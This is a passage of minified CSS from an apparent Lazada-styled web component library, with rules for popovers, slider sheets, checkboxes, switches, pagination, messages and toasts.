outline);border-top-right-radius:2px;left:0;top:50%;transform:translate(-50%,-50%) rotate(45deg)}.iweb-popover-placement-left.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{right:-11.31371px}.iweb-popover-placement-left.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftBottom.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftTop.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{right:-10.3137085px}.iweb-popover-placement-top.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-bottom-right-radius:2px;border-color:var(--iweb-colour_tertiary_outline);left:50%;top:0;transform:translate(-50%,-50%) rotate(45deg)}.iweb-popover-placement-top.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{bottom:-11.31371px}.iweb-popover-placement-top.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topLeft.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topRight.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{bottom:-10.3137085px}.iweb-popover-placement-bottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-color:var(--iweb-colour_tertiary_outline);border-top-left-radius:2px;bottom:0;left:50%;transform:translate(-50%,50%) rotate(45deg)}.iweb-popover-placement-bottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomLeft.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomRight.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{top:-11.31371px}.iweb-popover-placement-bottom.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomLeft.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomRight.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{top:-10.3137085px}.iweb-popover-placement-top.iweb-popover-lzd,.iweb-popover-placement-topLeft.iweb-popover-lzd,.iweb-popover-placement-topRight.iweb-popover-lzd{padding-bottom:14.31px}.iweb-popover-placement-right.iweb-popover-lzd,.iweb-popover-placement-rightBottom.iweb-popover-lzd,.iweb-popover-placement-rightTop.iweb-popover-lzd{padding-left:14.31px}.iweb-popover-placement-bottom.iweb-popover-lzd,.iweb-popover-placement-bottomLeft.iweb-popover-lzd,.iweb-popover-placement-bottomRight.iweb-popover-lzd{padding-top:14.31px}.iweb-popover-placement-left.iweb-popover-lzd,.iweb-popover-placement-leftBottom.iweb-popover-lzd,.iweb-popover-placement-leftTop.iweb-popover-lzd{padding-right:14.31px}.iweb-slider-sheet{height:100%;position:fixed;transition:width 0s ease .3s,height 0s ease .3s;width:0;z-index:1000}.iweb-slider-sheet-content-wrapper{height:100%;position:absolute;transition:transform .3s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1);width:100%}.iweb-slider-sheet .iweb-slider-sheet-content{height:100%;width:100%}.iweb-slider-sheet-left,.iweb-slider-sheet-right{height:100%;top:0;width:0}.iweb-slider-sheet-left .iweb-slider-sheet-content-wrapper,.iweb-slider-sheet-right .iweb-slider-sheet-content-wrapper{height:100%}.iweb-slider-sheet-left.iweb-slider-sheet-open,.iweb-slider-sheet-right.iweb-slider-sheet-open{transition:transform .3s cubic-bezier(.23,1,.32,1);width:100%}.iweb-slider-sheet-left,.iweb-slider-sheet-left .iweb-slider-sheet-content-wrapper{left:0}.iweb-slider-sheet-left.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:6px 0 16px -8px rgba(0,0,0,.08),9px 0 28px 0 rgba(0,0,0,.05),12px 0 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-right,.iweb-slider-sheet-right .iweb-slider-sheet-content-wrapper{right:0}.iweb-slider-sheet-right.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:-6px 0 16px -8px rgba(0,0,0,.08),-9px 0 28px 0 rgba(0,0,0,.05),-12px 0 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-right.iweb-slider-sheet-open.no-mask{right:1px;transform:translateX(1px)}.iweb-slider-sheet-bottom,.iweb-slider-sheet-top{height:0;left:0;width:100%}.iweb-slider-sheet-bottom .iweb-slider-sheet-content-wrapper,.iweb-slider-sheet-top .iweb-slider-sheet-content-wrapper{width:100%}.iweb-slider-sheet-bottom.iweb-slider-sheet-open,.iweb-slider-sheet-top.iweb-slider-sheet-open{height:100%;transition:transform .3s cubic-bezier(.23,1,.32,1)}.iweb-slider-sheet-top{top:0}.iweb-slider-sheet-top.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:0 6px 16px -8px rgba(0,0,0,.08),0 9px 28px 0 rgba(0,0,0,.05),0 12px 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-bottom,.iweb-slider-sheet-bottom .iweb-slider-sheet-content-wrapper{bottom:0}.iweb-slider-sheet-bottom.iweb-slider-sheet-open .iweb-slider-sheet-content-wrapper{box-shadow:0 -6px 16px -8px rgba(0,0,0,.08),0 -9px 28px 0 rgba(0,0,0,.05),0 -12px 48px 16px rgba(0,0,0,.03)}.iweb-slider-sheet-bottom.iweb-slider-sheet-open.no-mask{bottom:1px;transform:translateY(1px)}.iweb-slider-sheet.iweb-slider-sheet-open .iweb-slider-sheet-mask{animation:iwebSliderSheetFadeIn .3s cubic-bezier(.23,1,.32,1);height:100%;opacity:1;pointer-events:auto;transition:none}.iweb-slider-sheet-title{color:var(--iweb-colour_fill_module01);flex:1;font-size:24px;font-weight:500;line-height:33px;margin:0 0 16px}.iweb-slider-sheet-content{background-clip:padding-box;background-color:var(--iweb-bg_white);border:0;overflow:auto;position:relative;z-index:1}.iweb-slider-sheet-close{background:0 0;border:0;color:var(--iweb-light-black);cursor:pointer;display:inline-block;font-size:16px;font-style:normal;font-weight:700;line-height:1;margin-left:auto;outline:0;text-align:center;text-decoration:none;text-rendering:auto;text-transform:none;transition:color .3s}.iweb-slider-sheet-close:focus,.iweb-slider-sheet-close:hover{color:rgba(0,0,0,.75);text-decoration:none}.iweb-slider-sheet-header{background:var(--iweb-bg_white);border-radius:2px 2px 0 0;color:var(--iweb-text-black);padding:24px 24px 0;position:relative}.iweb-slider-sheet-header,.iweb-slider-sheet-header-title{align-items:center;display:flex;justify-content:space-between}.iweb-slider-sheet-header-title{flex:1}.iweb-slider-sheet-header-close-only{border:none;padding-bottom:0}.iweb-slider-sheet-wrapper-body{display:flex;flex-flow:column nowrap;height:100%;width:100%}.iweb-slider-sheet-body{word-wrap:break-word;flex-grow:1;font-size:14px;line-height:1.5715;overflow:auto;padding:24px}.iweb-slider-sheet-footer{border-top:1px solid var(--iweb-bg_mask_60);flex-shrink:0;padding:10px 16px}.iweb-slider-sheet-mask{background-color:rgba(0,0,0,.5);height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s linear,height 0s ease .3s;width:100%}@keyframes iwebSliderSheetFadeIn{0%{opacity:0}to{opacity:1}}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-content-wrapper{max-width:480px;min-width:156px}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-header{padding:var(--iweb-gutter_module_top_regular) var(--iweb-gutter_module_right_regular) var(--iweb-gutter_module_bottom_thin) var(--iweb-gutter_module_left_regular)}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-body{padding:var(--iweb-gutter_module_top_regular,24px) var(--iweb-gutter_module_left_regular,24px) var(--iweb-gutter_module_bottom_regular,24px) var(--iweb-gutter_module_left_regular,24px)}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-title{font-size:var(--iweb-fontsize_title_module_large);margin-bottom:var(--iweb-padding_inside_module_vertically_light)}.iweb-slider-sheet-lazadaStyle .iweb-slider-sheet-content-wrapper{transition:transform .5s ease-in-out,box-shadow .3s cubic-bezier(.23,1,.32,1)}.iweb-slider-sheet-action{display:flex;flex-direction:row;justify-content:flex-end;padding:var(--iweb-gutter_module_top_thin,12px) var(--iweb-gutter_module_right_regular,24px) var(--iweb-gutter_module_bottom_regular,24px) var(--iweb-gutter_module_left_regular,24px)}.iweb-slider-sheet-action .btn-right-float{float:right}.iweb-slider-sheet-action .btn-right-float:not(:last-child){margin-right:var(--iweb-padding_inside_module_horizontally_extrathin)}.iweb-checkbox{--icon-size:var(--iweb-checbox-icon-size);--font-size:14px;--base-color:var(--iweb-colour_link_info);--gap:8px;align-items:center;cursor:pointer;display:inline-flex;justify-content:flex-start;vertical-align:text-bottom}.iweb-checkbox input{display:none}.iweb-checkbox .iweb-checkbox-icon{border:1px solid var(--iweb-checkbox-border-color);border-radius:var(--icon-size);box-sizing:border-box;color:var(--iweb-text_white);flex:none;height:var(--icon-size);width:var(--icon-size)}.iweb-checkbox .iweb-checkbox-icon>svg{display:block;height:100%;width:100%}.iweb-checkbox .iweb-checkbox-icon--box{border-radius:0}.iweb-checkbox.iweb-checkbox-block{display:flex}.iweb-checkbox.iweb-checkbox-checked .iweb-checkbox-icon{background-color:var(--base-color);border-color:var(--base-color)}.iweb-checkbox.iweb-checkbox-checked.iweb-checkbox-indeterminate .iweb-checkbox-icon{background-color:var(--iweb-bg_white);border-color:var(--base-color);color:var(--base-color)}.iweb-checkbox.iweb-checkbox-disabled{cursor:not-allowed}.iweb-checkbox.iweb-checkbox-disabled .iweb-checkbox-content{opacity:.4}.iweb-checkbox.iweb-checkbox-disabled .iweb-checkbox-content:hover:after{content:" ";height:0}.iweb-checkbox.iweb-checkbox-disabled .iweb-checkbox-icon.iweb-checkbox-icon{background-color:var(--iweb-checkbox-disabled-bg);border-color:var(--iweb-colour_quaternary_info);color:var(--iweb-text-grey)}.iweb-checkbox .iweb-checkbox-custom-icon{font-size:var(--icon-size)}.iweb-checkbox-content{color:var(--iweb-colour_primary_info);flex:0 1 auto;font-size:var(--font-size);line-height:calc(var(--font-size) + 1px);padding-left:var(--gap)}.iweb-checkbox-content:after{background:0 0;content:" ";display:block;height:1px;width:auto}.iweb-checkbox-content:hover:after{background:currentColor;content:" ";display:block;height:1px;width:auto}.iweb-checkbox-lazada .iweb-checkbox-content:hover:after{background:0 0;height:1px}.iweb-checkbox-lazada.iweb-checkbox-disabled .iweb-checkbox-content:hover:after{height:1px}.iweb-checkbox-lazada:hover{opacity:.7}.iweb-checkbox-lazada.iweb-checkbox-disabled:hover{opacity:1}.iweb-checkbox-lazada.iweb-checkbox-checked .iweb-checkbox-icon{color:var(--iweb-colour_link_info)}.iweb-checkbox-lazada.iweb-checkbox-checked.iweb-checkbox-disabled .iweb-checkbox-icon{border-color:var(--iweb-checkbox-disabled-checked-bg);color:var(--iweb-checkbox-disabled-checked-bg)}.iweb-checkbox-lazada.iweb-checkbox-indeterminate.iweb-checkbox-checked .iweb-checkbox-icon{background-color:var(--base-color);border-color:var(--iweb-checkbox-border-color);border-width:var(--iweb-checkbox-indeterminate-border-width);padding:var(--iweb-checkbox-indeterminate-padding)}.iweb-checkbox-lazada.iweb-checkbox-indeterminate.iweb-checkbox-disabled .iweb-checkbox-icon{background-color:var(--iweb-checkbox-disabled-bg);border-width:1px}.iweb-checkbox-lazada.iweb-checkbox-indeterminate.iweb-checkbox-disabled.iweb-checkbox-checked .iweb-checkbox-icon{background-color:var(--iweb-checkbox-disabled-checked-bg);border-width:0}.iweb-checkbox-lazada .iweb-checkbox-icon--box{border-radius:var(--iweb-radius-token-radius_extrasmall)}.iweb-space-item{flex:none}.iweb-space{--vertical-size:12px;--horizontal-size:12px;display:inline-flex}.iweb-space-vertical{flex-direction:column}.iweb-space-vertical>.iweb-space-item{margin-bottom:var(--vertical-size)}.iweb-space-vertical>.iweb-space-item:last-child{margin-bottom:0}.iweb-space-horizontal{flex-direction:row}.iweb-space-horizontal>.iweb-space-item{margin-right:var(--horizontal-size)}.iweb-space-horizontal>.iweb-space-item:last-child{margin-right:0}.iweb-space-horizontal.iweb-space-wrap{flex-wrap:wrap;margin-bottom:calc(var(--vertical-size)*-1)}.iweb-space-horizontal.iweb-space-wrap>.iweb-space-item{padding-bottom:var(--vertical-size)}.iweb-space.iweb-space-block{display:flex}.iweb-space-align-center{align-items:center}.iweb-space-align-start{align-items:flex-start}.iweb-space-align-end{align-items:flex-end}.iweb-space-align-baseline{align-items:baseline}.iweb-breadcrumb{box-sizing:border-box;color:#858b9c;font-size:14px;list-style:none;margin:0;padding:0}.iweb-breadcrumb ol{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.iweb-breadcrumb a{color:#858b9c;text-decoration:none;transition:color .3s}.iweb-breadcrumb a:hover{text-decoration:underline}.iweb-breadcrumb a:active{opacity:.8}.iweb-breadcrumb li{display:flex}.iweb-breadcrumb li:last-child,.iweb-breadcrumb li:last-child a{color:#272833}li:last-child>.iweb-breadcrumb-separator{display:none}.iweb-breadcrumb-separator{color:#858b9c;margin:0 4px}.iweb-breadcrumb .iweb{font-size:14px}.iweb-breadcrumb-link>.iweb+a,.iweb-breadcrumb-link>.iweb+span{margin-left:4px}@keyframes loading-rotate{to{transform:rotate(1turn)}}.iweb-switch{--checked-color:var(--iweb-colour_fill_brand);--height:24px;--width:48px;--border-width:2px;align-self:center;box-sizing:border-box;cursor:pointer;display:inline-block;position:relative;vertical-align:middle}.iweb-switch input{display:none}.iweb-switch-checkbox{background:#858b9c;border-radius:22px;box-sizing:border-box;height:var(--height);line-height:var(--height);min-width:var(--width);opacity:.2;overflow:hidden;z-index:0}.iweb-switch-handle{background:var(--iweb-bg_white);border-radius:calc(var(--height) - var(--border-width)*2);height:calc(var(--height) - var(--border-width)*3);left:calc(var(--border-width) + 1px);position:absolute;top:calc(var(--border-width) + 1px);transition:all .2s;width:calc(var(--height) - var(--border-width)*3);z-index:2}.iweb-switch-handle,.iweb-switch-inner{align-items:center;display:flex;justify-content:center}.iweb-switch-inner{color:var(--iweb-colour_fill_white);font-size:var(--iweb-fontsize_content_large);height:100%;margin:0 8px 0 calc(var(--height) - var(--border-width) + 4px);position:relative;transition:margin .2s;z-index:1}.iweb-switch.iweb-switch-checked .iweb-switch-checkbox{background:var(--checked-color);opacity:1}.iweb-switch.iweb-switch-checked .iweb-switch-checkbox:before{transform:scale(0)}.iweb-switch.iweb-switch-checked .iweb-switch-handle{left:calc(100% - var(--height) + var(--border-width) + 1px)}.iweb-switch.iweb-switch-checked .iweb-switch-inner{color:var(--iweb-colour_fill_white);margin:0 calc(var(--height) - var(--border-width) + 5px) 0 10px}.iweb-switch.iweb-switch-disabled{cursor:not-allowed;opacity:.4}.iweb-switch-spin-icon{animation:loading-rotate 1s linear infinite;height:14px;width:14px}.iweb-pagination{box-sizing:border-box;list-style:none;margin:0;padding:0}.iweb-pagination a{cursor:pointer;text-decoration:none}.iweb-pagination ol,.iweb-pagination ul{list-style:none;margin:0;padding:0}.iweb-pagination:after{clear:both;content:" ";display:block;height:0;overflow:hidden;visibility:hidden}.iweb-pagination-total-text{margin-right:30px}.iweb-pagination-item,.iweb-pagination-total-text{display:inline-block;height:32px;line-height:30px;vertical-align:middle}.iweb-pagination-item{background-color:#fff;cursor:pointer;list-style:none;margin-right:8px;min-width:32px;outline:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-pagination-item a{color:var(--iweb-text_gray_02);display:block;font-size:16px;font-weight:400;line-height:22px;padding:0 8px;transition:none}.iweb-pagination-item a:hover{text-decoration:underline}.iweb-pagination-item:focus-visible a{text-decoration:underline}.iweb-pagination-item-active{background:#fff;font-weight:600}.iweb-pagination-item-active a,.iweb-pagination-item-active:hover a{color:var(--iweb-brand_gradient)}.iweb-pagination-item-active:focus-visible a{color:var(--iweb-brand_gradient)}.iweb-pagination-jump-next,.iweb-pagination-jump-prev{outline:0}.iweb-pagination-jump-next .iweb-pagination-item-container,.iweb-pagination-jump-prev .iweb-pagination-item-container{position:relative}.iweb-pagination-jump-next .iweb-pagination-item-container .iweb-pagination-item-link-icon,.iweb-pagination-jump-prev .iweb-pagination-item-container .iweb-pagination-item-link-icon{color:var(--iweb-brand_gradient);font-size:12px;letter-spacing:-1px;opacity:0;transition:all .2s}.iweb-pagination-jump-next .iweb-pagination-item-container .iweb-pagination-item-link-icon-svg,.iweb-pagination-jump-prev .iweb-pagination-item-container .iweb-pagination-item-link-icon-svg{bottom:0;left:0;margin:auto;right:0;top:0}.iweb-pagination-jump-next .iweb-pagination-item-container .iweb-pagination-item-ellipsis,.iweb-pagination-jump-prev .iweb-pagination-item-container .iweb-pagination-item-ellipsis{bottom:0;color:var(--iweb-colour_quaternary_info);display:block;font-family:Arial,Helvetica,sans-serif;left:0;letter-spacing:2px;margin:auto;opacity:1;position:absolute;right:0;text-align:center;text-indent:.13em;top:0;transition:all .2s}.iweb-pagination-jump-next:focus-visible .iweb-pagination-item-link-icon,.iweb-pagination-jump-prev:focus-visible .iweb-pagination-item-link-icon{opacity:1}.iweb-pagination-jump-next:focus-visible .iweb-pagination-item-ellipsis,.iweb-pagination-jump-prev:focus-visible .iweb-pagination-item-ellipsis{opacity:0}.iweb-pagination-jump-next,.iweb-pagination-jump-prev,.iweb-pagination-prev{margin-right:8px}.iweb-pagination-jump-next,.iweb-pagination-jump-prev,.iweb-pagination-next,.iweb-pagination-prev{border-radius:1px;color:var(--iweb-text_gray_01);cursor:pointer;display:inline-block;height:32px;line-height:32px;list-style:none;min-width:32px;text-align:center;transition:all .3s;vertical-align:middle}.iweb-pagination-next,.iweb-pagination-prev{font-family:Arial,Helvetica,sans-serif;outline:0}.iweb-pagination-next button,.iweb-pagination-prev button{color:var(--iweb-text_gray_01);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-pagination-next:hover button,.iweb-pagination-prev:hover button{border-color:currentColor}.iweb-pagination-next .iweb-pagination-item-link,.iweb-pagination-prev .iweb-pagination-item-link{background-color:#fff;display:block;font-size:12px;height:100%;outline:0;padding:0;text-align:center;transition:all .3s;width:100%}.iweb-pagination-next:focus-visible .iweb-pagination-item-link,.iweb-pagination-prev:focus-visible .iweb-pagination-item-link{color:var(--iweb-brand_gradient)}.iweb-pagination-next:hover .iweb-pagination-item-link,.iweb-pagination-prev:hover .iweb-pagination-item-link{color:var(--iweb-brand_gradient)}.iweb-pagination-disabled,.iweb-pagination-disabled:hover{cursor:not-allowed}.iweb-pagination-disabled .iweb-pagination-item-link,.iweb-pagination-disabled .iweb-pagination-jump-next,.iweb-pagination-disabled .iweb-pagination-jump-prev,.iweb-pagination-disabled:hover .iweb-pagination-item-link,.iweb-pagination-disabled:hover .iweb-pagination-jump-next,.iweb-pagination-disabled:hover .iweb-pagination-jump-prev{border-color:var(--iweb-border-color);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination-disabled:focus-visible{cursor:not-allowed}.iweb-pagination-disabled:focus-visible .iweb-pagination-item-link{border-color:var(--iweb-border-color);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination-slash{margin:0 10px 0 5px}.iweb-pagination-options{display:inline-block;margin-left:16px;vertical-align:middle}@media (-ms-high-contrast:none){.iweb-pagination-options,.iweb-pagination-options ::-ms-backdrop{vertical-align:top}}.iweb-pagination-options-size-changer.iweb-select{display:inline-block;width:auto}.iweb-pagination-options-quick-jumper{display:inline-block;height:32px;line-height:32px;margin-left:8px;vertical-align:top}.iweb-pagination-options-quick-jumper input{height:32px;margin:0 8px;width:50px}.iweb-pagination-simple .iweb-pagination-next,.iweb-pagination-simple .iweb-pagination-prev{height:24px;line-height:24px;vertical-align:top}.iweb-pagination-simple .iweb-pagination-next .iweb-pagination-item-link,.iweb-pagination-simple .iweb-pagination-prev .iweb-pagination-item-link{background-color:transparent;border:0;height:24px}.iweb-pagination-simple .iweb-pagination-next .iweb-pagination-item-link:after,.iweb-pagination-simple .iweb-pagination-prev .iweb-pagination-item-link:after{height:24px;line-height:24px}.iweb-pagination-simple .iweb-pagination-simple-pager{display:inline-block;height:24px;margin-right:8px}.iweb-pagination-simple .iweb-pagination-simple-pager input{background-color:#fff;border:1px solid var(--iweb-border-color);border-radius:1px;box-sizing:border-box;height:100%;margin-right:8px;outline:0;padding:0 6px;text-align:center;transition:border-color .3s}.iweb-pagination-simple .iweb-pagination-simple-pager input:focus{box-shadow:0 0 0 2px var(--iweb-colour_primary_outline)}.iweb-pagination-simple .iweb-pagination-simple-pager input[disabled]{background:var(--iweb-colour_fill_dimmed);border-color:var(--iweb-border-color);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination.iweb-pagination-mini .iweb-pagination-simple-pager,.iweb-pagination.iweb-pagination-mini .iweb-pagination-total-text{height:24px;line-height:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-item{height:24px;line-height:22px;margin:0;min-width:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-item:not(.iweb-pagination-item-active){background:0 0;border-color:transparent}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev{height:24px;line-height:24px;margin:0;min-width:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next .iweb-pagination-item-link,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev .iweb-pagination-item-link{align-items:center;background:0 0;border-color:transparent;display:flex;justify-content:center}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next .iweb-pagination-item-link:after,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev .iweb-pagination-item-link:after{height:24px;line-height:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-next .iweb-pagination-item-link svg,.iweb-pagination.iweb-pagination-mini .iweb-pagination-prev .iweb-pagination-item-link svg{fill:var(--iweb-brand_gradient)}.iweb-pagination.iweb-pagination-mini .iweb-pagination-disabled .iweb-pagination-item-link svg{fill:var(--iweb-colour_quaternary_info)}.iweb-pagination.iweb-pagination-mini .iweb-pagination-jump-next,.iweb-pagination.iweb-pagination-mini .iweb-pagination-jump-prev{height:24px;line-height:24px;margin-right:0}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options{margin-left:2px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options-size-changer{top:0}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options-quick-jumper{height:24px;line-height:24px}.iweb-pagination.iweb-pagination-mini .iweb-pagination-options-quick-jumper input{height:24px;width:44px}.iweb-pagination.iweb-pagination-disabled{cursor:not-allowed}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item{background:var(--iweb-colour_fill_dimmed);border-color:var(--iweb-border-color);cursor:not-allowed}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item a{background:0 0;border:none;color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-active{background:var(--iweb-colour_fill_dimmed)}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-active a{color:var(--iweb-colour_quaternary_info)}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-link{color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-pagination-simple.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-link{background:0 0}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-next .iweb-pagination-item-link svg,.iweb-pagination.iweb-pagination-disabled .iweb-pagination-prev .iweb-pagination-item-link svg{fill:var(--iweb-colour_quaternary_info)}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-item-link-icon{opacity:0}.iweb-pagination.iweb-pagination-disabled .iweb-pagination-simple-pager{color:var(--iweb-colour_quaternary_info)}@media only screen and (max-width:992px){.iweb-pagination-item-after-jump-prev,.iweb-pagination-item-before-jump-next{display:none}}@media only screen and (max-width:576px){.iweb-pagination-options{display:none}}.iweb-message{align-items:flex-start;box-sizing:border-box;display:flex;flex-direction:row;padding:16px;position:relative}.iweb-message-default{background-color:var(--iweb-colour_fill_notice_shades)}.iweb-message-warning{background-color:var(--iweb-colour_fill_alert_shades)}.iweb-message-error{background-color:var(--iweb-colour_fill_error_shades)}.iweb-message-success{background-color:var(--iweb-colour_fill_success_shades)}.iweb-message-icon{margin-right:var(--iweb-message-inner-padding)}.iweb-message-close{cursor:pointer;margin-right:4px;margin-top:4px}.iweb-message-wrap{flex:1;margin-right:var(--iweb-message-inner-content-margin);max-width:100%}.iweb-message-title{font-size:20px;font-weight:var(--iweb-bold-font-weight);line-height:28px;padding-bottom:var(--iweb-message-inner-content-padding)}.iweb-message-content,.iweb-message-title{color:var(--iweb-message-content-color);margin:0}.iweb-message-content{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:16px;font-weight:var(--iweb-default-font-weight);line-height:22px;overflow:hidden}.iweb-message-extra{color:var(--iweb-colour_link_info);font-size:16px;margin-top:var(--iweb-padding_inside_module_vertically_thin)}.iweb-message-closeable{padding:15px 18px 15px 12px}.iweb-message-closeable .iweb-message-content{margin-right:14px}.iweb-message-assert-wrap{left:0;position:fixed;top:100px;width:100%;z-index:100}.iweb-message-lazadaStyle{border-radius:var(--iweb-radius-token-radius_small);display:flex;flex-direction:row;padding:var(--iweb-gutter_module_top_light) var(--iweb-gutter_module_right_light) var(--iweb-gutter_module_bottom_light) var(--iweb-gutter_module_left_light);width:-moz-fit-content;width:fit-content}.iweb-message-lazadaStyle .iweb-message-close{margin:0}.iweb-message-lazadaStyle .iweb-message-wrap{align-self:center}.iweb-message-lazadaStyle .iweb-message-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-size:var(--iweb-fontsize_title_module_large);line-height:normal;overflow:hidden;text-overflow:ellipsis}.iweb-message-lazadaStyle .iweb-message-content{-webkit-line-clamp:6;font-size:var(--iweb-fontsize_content_larger);line-height:normal;text-overflow:ellipsis}.iweb-message-lazadaStyle .iweb-message-extra{display:flex;flex-direction:row;font-size:var(--iweb-fontsize_content_medium);font-weight:500;line-height:normal}.iweb-message-lazadaStyle .iweb-message-extra-icon{stroke:var(--iweb-colour_link_info);margin-left:var(--iweb-padding_inside_element_horizontally_extrathin)}.iweb-message-block{align-items:center;border-radius:0;display:flex;flex-direction:row;height:48px;justify-content:center;padding:0 var(--iweb-gutter_module_right_light) 0 var(--iweb-gutter_module_left_light);width:100%}.iweb-message-block .iweb-message-icon{margin-right:var(--iweb-padding_inside_element_vertically_thin)}.iweb-message-block .iweb-message-wrap{align-items:center;display:flex;flex:unset;flex-direction:row}.iweb-message-block .iweb-message-wrap .iweb-message-extra{margin:0 0 0 var(--iweb-padding_inside_module_vertically_regular)}.iweb-message-block .iweb-message-close{margin:0;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.iweb-toast-mask-enter{animation:mask-opacity .2s ease-in-out}.iweb-toast-mask-leave{animation:mask-opacity-hide .2s ease-in-out}.iweb-toast-mask .iweb-toast-container{align-items:flex-start;background:var(--iweb-toast-mask-bg);display:flex;flex-direction:column;font-size:14px;font-weight:var(--iweb-default-font-weight);justify-content:center;left:50%;line-height:18px;line-height:20px;max-height:150px;max-width:450px;min-width:240px;padding:16px;position:relative;top:60px;transform:translate(-50%);width:-moz-fit-content;width:fit-content}.iweb-toast-mask .iweb-toast-container-enter{animation:toast-show .2s ease-in-out 0s 1 normal forwards}.iweb-toast-mask .iweb-toast-container-leave{animation:toast-hide .2s ease-in-out 0s 1 normal forwards}.iweb-toast-mask .iweb-toast-title{color:var(--iweb-colour_darkbackground_info);font-size:16px;font-weight:600;line-height:22px;margin:0;margin-bottom:var(--iweb-padding_inside_module_horizontally_thin);margin-right:auto}.iweb-toast-mask .iweb-toast-wrap{-webkit-box-orient:vertical;-webkit-line-clamp:4;color:var(--iweb-colour_darkbackground_info);display:-webkit-box;margin:0;overflow:hidden;pointer-events:all;word-break:break-word}.iweb-toast-mask .iweb-toast-icon{height:24px;width:24px}.iweb-toast-mask .iweb-toast-icon-info{color:#2e71ff;font-size:30px}.iweb-toast-mask .iweb-toast-icon-warning{color:#f67f04;font-size:30px}.iweb-toast-mask .iweb-toast-icon-error{color:#e61413;font-size:30px}.iweb-toast-mask .iweb-toast-icon-success{color:#36b360;font-size:30px}.iweb-toast-mask .iweb-toast-container-lzd{align-items:center;border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;flex-direction:row;justify-content:center;max-height:126px;max-width:390px;min-height:48px;min-width:84px;padding:var(--iweb-gutter_module_top_thin) var(--iweb-gutter_module_right_thin) var(--iweb-gutter_module_bottom_thin) var(--iweb-gutter_module_left_thin)}.iweb-toast-mask 